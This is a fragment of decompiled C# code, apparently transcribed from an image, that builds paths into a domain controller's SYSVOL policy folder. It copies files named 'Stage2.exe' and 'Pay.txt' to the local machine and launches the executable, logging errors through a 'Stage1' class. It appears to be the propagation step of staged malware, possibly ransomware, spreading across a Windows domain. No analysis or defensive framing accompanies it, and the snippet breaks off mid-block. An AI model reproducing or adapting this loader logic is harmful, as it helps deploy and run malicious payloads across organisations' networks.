 string text2 = string.Concat(new string[]
{
"\\\\",
domainController.Name.Split(new char[]
{
'.'
})[0],
"\\SYSVOL\\",
name,
"\\Policies\\{ }\\MACHINE\\Microsoft\\Stage2.exe"
});
string sourceFileName = string.Concat(new string[]
{
"\\\\",
domainController.Name.Split(new char[]
{
'.'
})[0],
"\\SYSVOL\\",
name,
"\\Policies\\{ }\\MACHINE\\Microsoft\\Pay.txt"
});
if (File.Exists(text2) && !File.Exists(text))
{
try
{
File.Copy(text2, text);
File.Copy(sourceFileName, destFileName);
Process.Start(new ProcessStartInfo(text));
break;
}
catch (Exception arg_17A_0)
{
Stage1.SaveLog(arg_17A_0.ToString());
break;
}